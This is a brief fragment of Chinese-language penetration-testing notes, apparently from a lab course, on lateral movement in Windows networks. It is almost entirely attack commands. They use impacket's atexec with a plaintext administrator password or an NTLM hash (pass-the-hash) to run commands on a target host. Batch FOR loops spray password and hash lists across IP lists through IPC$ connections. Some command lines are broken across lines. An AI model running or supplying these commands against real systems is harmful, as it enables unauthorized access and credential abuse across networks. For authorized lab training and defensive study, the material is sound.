 #案例2-横向渗透明文HASH传递atexec-impacket
atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"
atexec.exe god/administrator:Admin12345@192.168.3.21 "whoami"
atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7
./administrator@192.168.3.21 "whoami"
#案例3-横向渗透明文HASH传递批量利用-综合
FOR /F %%i in (ips.txt) do net use \\%%i\ipc$ "admin!@#45"
/user:administrator #批量检测IP对应明文连接
FOR /F %%i in (ips.txt) do atexec.exe
./administrator:admin!@#45@%%i whoami #批量检测IP对应明文回显版
FOR /F %%i in (pass.txt) do atexec.exe ./administrator:%
%i@192.168.3.21 whoami #批量检测明文对应IP回显版
FOR /F %%i in (hash.txt) do atexec.exe -hashes :%%i
./administrator@192.168.3.21 whoami #批量检测HASH对应IP回显版